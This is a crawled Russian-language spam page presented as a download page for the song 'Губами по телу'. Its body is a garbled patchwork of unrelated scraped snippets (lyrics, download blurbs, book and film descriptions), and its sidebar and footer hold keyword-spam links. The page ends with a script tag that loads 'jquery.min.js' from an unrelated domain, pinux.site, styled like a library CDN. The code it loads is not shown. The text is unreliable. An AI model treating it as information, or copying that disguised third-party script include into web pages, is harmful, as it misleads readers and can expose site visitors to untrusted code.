

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-gubami-po-telu-pesnya-skachat.html
body_size: 3162
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Губами по телу песня скачать - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Губами по телу песня скачать</h2>
                            </header>
                            <p>Скачать Андрей Черкасов - Губами По Телу бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Губами по телу - Сердце рвется на части, В объятиях страсти, С тобою мы вместе Сходим с ума, сходим с ума. Андрей Черкасов губами по телу целуешь ты смело,а я в придвкушенье сгораю до тла,всё рветься на части в обьятиях страсти,с тобою мы вместе сходим с ума.сходим у ума. 
Губами по телу от исполнителя Дворовые скачать и слушать в mp3 формате, найти текст песни Дворовые - Губами по телу и смотреть видео клип. 18/10/2013 · Mix - Губами по телу Андрея Черкасова YouTube андрей черкасов губами по телу - Duration: 4:18. Vasiliroot 161,122 views. Уважаемые Пользователи, весь материал, представленный на сайте, предназначен только для персонального использования и в ознакомительных целях. Губами по телу от исполнителя Андрей Черкасов из дом 2 скачать и слушать в mp3 формате, найти текст песни Андрей Черкасов из дом 2 - Губами по телу и смотреть видео клип. 30/03/2016 · This feature is not available right now. Please try again later. 
Вы можете бесплатно скачать mp3 Андрей Черкасов – Губами по телу в высоком качестве 320 kbit используйте кнопку скачать. Я просто списываю -- слово в слово -- то, что сегодня напечатано в Государственной Газете. Покупайте рассказы Рэя Брэдбери в электронном виде. Легальные копии теперь доступны. Бойцо́вский клуб (англ. Fight Club) — американский кинофильм 1999 года режиссёра Дэвида. Читать книгу Вечера на хуторе близ Диканьки онлайн. Автор: Николай Гоголь. Аннотация: Никогда не бегайте под высоковольтной линией в грозу! Влад это не учел. 
Еще, и еще в синюю бездну дня, полную жарких, жестоких блесков, кинула зычные блики. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Аннотация: История о том, как фрилансер Катя Кошкина, специалиcт по брендингу, решила. Я тебя не качаю в кроватке прихожу вновь к холодной оградке я поправлю упавший. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-shablony-formy-sotrudnika-mvd-dlya-fotoshopa.html">Шаблоны формы сотрудника мвд для фотошопа</a></li>
                                <li><a href="emhed-skachat-shrift-gost-type-b.html">Скачать шрифт гост type b</a></li>
                                <li><a href="emhed-kak-perekonvertirovat-video-v-avi.html">Как переконвертировать видео в avi</a></li>
                                <li><a href="emhed-skachat-knigu-strannik-igor-chuzhin.html">Скачать книгу странник игорь чужин</a></li>
                                <li><a href="emhed-vse-bude-dobre-okean-elzi-minus.html">Все буде добре океан ельзи минус</a></li>
                                <li><a href="emhed-bukashki-igra-skachat-torrent.html">Букашки игра скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-igra-sad-kamney-skachat-besplatno.html">Игра сад камней скачать бесплатно</a></li>
                                            <li><a href="emhed-zima-dlya-samp.html">Зима для самп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-chitat-anna-olhovskaya-novye-knigi.html">Читать анна ольховская новые книги</a></li>
                                            <li><a href="emhed-apparatnye-interfeysy.html">Аппаратные интерфейсы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-malmyzh-avtovokzal-raspisanie.html">Малмыж автовокзал расписание</a></li>
                                            <li><a href="emhed-gasparyan-ivanovich-smotret.html">Гаспарян иванович смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-na-temu-sberezheniya.html">Презентация на тему сбережения</a></li>
                                            <li><a href="emhed-stalker-zov-pripyati-skachat-papku-bin.html">Сталкер зов припяти скачать папку бин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
